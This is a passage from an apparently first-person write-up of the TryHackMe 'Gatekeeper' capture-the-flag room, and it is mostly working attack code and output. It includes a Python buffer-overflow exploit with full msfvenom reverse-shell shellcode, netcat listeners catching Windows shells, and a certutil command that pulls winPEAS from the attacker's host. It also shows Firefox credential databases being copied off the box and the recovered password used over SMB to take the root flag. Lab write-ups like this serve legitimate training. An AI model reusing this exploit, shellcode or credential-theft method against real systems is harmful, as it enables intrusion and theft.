payload += b"\xbd\xf5\x7b\x77\x3e\xff\x03\x8c\x5e\x8a\x06\xc8\xd8\x67\x7b"
payload += b"\x41\x8d\x87\x28\x62\x84"
print("Attempting to connect to chat server and send payload")
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
print("Connected")
except Exception as e:
print("Error Connecting")
print(e)
sys.exit(1)
print("Sennding payload")
try:
print("Sending payload")
s.send(payload + b'\r\n')
except Exception as e:
print("Error sending data")
print(e)
sys.exit(1)
finally:
print("Closing socket")
s.close()
╰─⠠⠵ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.0.92 49180
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\tryhackme\Desktop>
Now we regenerate the payload to use our VPN address and run it against the real box. Took me a while but after reading the write-up found we need to use \x00\x0a as bad chars on the actual box.... even though \x01 worked on our test box.
─⠠⠵ msfvenom -p windows/shell_reverse_tcp LHOST=10.9.5.198 LPORT=5555 -b "\x00\x0a" -f c
#!/usr/bin/env python3
import socket, sys
ip = "gatekeeper" # Or use sys.argv[1] to take cmdline arg
port = 31337 # Or use sys.argv[2] to take cmdline arg
payload = b'\x90'*146+b'\xc3\x14\x04\x08'+b"B"*10
payload += b"\xd9\xee\xd9\x74\x24\xf4\x5b\xb8\x46\x70\xc7\x98\x29\xc9\xb1"
payload += b"\x52\x83\xc3\x04\x31\x43\x13\x03\x05\x63\x25\x6d\x75\x6b\x2b"
payload += b"\x8e\x85\x6c\x4c\x06\x60\x5d\x4c\x7c\xe1\xce\x7c\xf6\xa7\xe2"
payload += b"\xf7\x5a\x53\x70\x75\x73\x54\x31\x30\xa5\x5b\xc2\x69\x95\xfa"
payload += b"\x40\x70\xca\xdc\x79\xbb\x1f\x1d\xbd\xa6\xd2\x4f\x16\xac\x41"
payload += b"\x7f\x13\xf8\x59\xf4\x6f\xec\xd9\xe9\x38\x0f\xcb\xbc\x33\x56"
payload += b"\xcb\x3f\x97\xe2\x42\x27\xf4\xcf\x1d\xdc\xce\xa4\x9f\x34\x1f"
payload += b"\x44\x33\x79\xaf\xb7\x4d\xbe\x08\x28\x38\xb6\x6a\xd5\x3b\x0d"
payload += b"\x10\x01\xc9\x95\xb2\xc2\x69\x71\x42\x06\xef\xf2\x48\xe3\x7b"
payload += b"\x5c\x4d\xf2\xa8\xd7\x69\x7f\x4f\x37\xf8\x3b\x74\x93\xa0\x98"
payload += b"\x15\x82\x0c\x4e\x29\xd4\xee\x2f\x8f\x9f\x03\x3b\xa2\xc2\x4b"
payload += b"\x88\x8f\xfc\x8b\x86\x98\x8f\xb9\x09\x33\x07\xf2\xc2\x9d\xd0"
payload += b"\xf5\xf8\x5a\x4e\x08\x03\x9b\x47\xcf\x57\xcb\xff\xe6\xd7\x80"
payload += b"\xff\x07\x02\x06\xaf\xa7\xfd\xe7\x1f\x08\xae\x8f\x75\x87\x91"
payload += b"\xb0\x76\x4d\xba\x5b\x8d\x06\xcf\x92\x88\x10\xa7\xa6\x92\x89"
payload += b"\x8b\x2e\x74\xdb\xfb\x66\x2f\x74\x65\x23\xbb\xe5\x6a\xf9\xc6"
payload += b"\x26\xe0\x0e\x37\xe8\x01\x7a\x2b\x9d\xe1\x31\x11\x08\xfd\xef"
payload += b"\x3d\xd6\x6c\x74\xbd\x91\x8c\x23\xea\xf6\x63\x3a\x7e\xeb\xda"
payload += b"\x94\x9c\xf6\xbb\xdf\x24\x2d\x78\xe1\xa5\xa0\xc4\xc5\xb5\x7c"
payload += b"\xc4\x41\xe1\xd0\x93\x1f\x5f\x97\x4d\xee\x09\x41\x21\xb8\xdd"
payload += b"\x14\x09\x7b\x9b\x18\x44\x0d\x43\xa8\x31\x48\x7c\x05\xd6\x5c"
payload += b"\x05\x7b\x46\xa2\xdc\x3f\x76\xe9\x7c\x69\x1f\xb4\x15\x2b\x42"
payload += b"\x47\xc0\x68\x7b\xc4\xe0\x10\x78\xd4\x81\x15\xc4\x52\x7a\x64"
payload += b"\x55\x37\x7c\xdb\x56\x12"
print("Attempting to connect to chat server and send payload")
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
print("Connected")
except Exception as e:
print("Error Connecting")
print(e)
sys.exit(1)
print("Sennding payload")
try:
print("Sending payload")
s.send(payload + b'\r\n')
except Exception as e:
print("Error sending data")
print(e)
sys.exit(1)
finally:
print("Closing socket")
s.close()
─⠠⠵ nc -lvnp 5555
Listening on 0.0.0.0 5555
sConnection received on 10.10.2.248 49185
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\natbat\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3ABE-D44B
Directory of C:\Users\natbat\Desktop
05/14/2020 09:24 PM <DIR> .
05/14/2020 09:24 PM <DIR> ..
04/21/2020 05:00 PM 1,197 Firefox.lnk
04/20/2020 01:27 AM 13,312 gatekeeper.exe
04/21/2020 09:53 PM 135 gatekeeperstart.bat
05/14/2020 09:43 PM 140 user.txt.txt
4 File(s) 14,784 bytes
2 Dir(s) 15,879,127,040 bytes free
C:\Users\natbat\Desktop>type user.txt.txt
type user.txt.txt
[REDACTED]
The buffer overflow in this room is credited to Justin Steven and his "dostackbufferoverflowgood" program. Thank you!
Answer: [REDACTED]
Locate and find the Root Flag
Using certutil we can copy winPEAS across to the box.
certutil.exe -urlcache -f http://10.9.5.198:9999/winPEAS.bat winPEAS.bat
Running winPEAS we see the below interesting bits
C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release\places.sqlite
C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release\key4.db
C:\Windows\Panther\unattend.xml
Copying off the Firefox data into a test user on our box we can launch Firefox and see some saved credentials in one of the profiles

We can then use this username/password combo with smbclient
╰─⠠⠵ smbclient //gatekeeper/c$ -U mayor
Enter WORKGROUP\mayor's password:
Try "help" to get a list of possible commands.
smb: \> dir
$Recycle.Bin DHS 0 Tue Apr 21 21:56:54 2020
Boot DHS 0 Sun Apr 19 20:51:20 2020
bootmgr AHSR 383786 Sun Nov 21 03:23:51 2010
BOOTSECT.BAK AHSR 8192 Sun Apr 19 20:51:20 2020
bootsqm.dat N 3280 Fri May 15 22:32:51 2020
Documents and Settings DHS 0 Tue Jul 14 06:08:56 2009
hiberfil.sys AHS 804999168 Thu Mar 18 01:40:52 2021
pagefile.sys AHS 1073741824 Thu Mar 18 01:40:53 2021
PerfLogs D 0 Tue Jul 14 04:20:08 2009
Program Files DR 0 Mon Apr 20 06:16:22 2020
Program Files (x86) DR 0 Wed Apr 22 03:45:02 2020
ProgramData DH 0 Fri May 15 22:40:33 2020
Recovery DHS 0 Sun Apr 19 16:55:25 2020
System Volume Information DHS 0 Fri May 15 22:40:26 2020
Users DR 0 Fri May 15 02:57:08 2020
Windows D 0 Fri May 15 22:41:18 2020
7863807 blocks of size 4096. 3869143 blocks available
smb: \> cd Users\mayor\desktop
smb: \Users\mayor\desktop\> dir
. DR 0 Fri May 15 02:58:07 2020
.. DR 0 Fri May 15 02:58:07 2020
desktop.ini AHS 282 Sun Apr 19 16:55:56 2020
root.txt.txt A 27 Fri May 15 02:21:09 2020
7863807 blocks of size 4096. 3869143 blocks available
smb: \Users\mayor\desktop\> get root.txt.txt
getting file \Users\mayor\desktop\root.txt.txt of size 27 as root.txt.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \Users\mayor\desktop\> exit
╰─⠠⠵ cat root.txt.txt
[REDCACTED]
Answer: [REDCACTED]
Boom, another room done
I have been putting off Buffer Overflow room's for a while as I just couldn't get motivated to do them but that is now 2 in 2 days. This one was another interesting one to sharpen my skills.